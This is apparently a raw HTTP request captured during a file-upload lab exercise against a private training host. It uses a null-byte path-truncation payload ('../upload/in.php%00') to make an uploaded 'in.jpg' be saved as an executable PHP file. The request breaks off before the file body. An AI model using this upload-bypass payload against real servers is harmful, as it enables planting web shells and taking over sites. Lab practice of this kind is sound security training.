 POST /Pass-11/index.php?save_path=../upload/in.php%00 HTTP/1.1
Host: 192.168.137.134:8007
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.134:8007/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------11737581758416430118370778
Content-Length: 350
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11737581758416430118370778
Content-Disposition: form-data; name="upload_file"; filename="in.jpg"
Content-Type: image/jpeg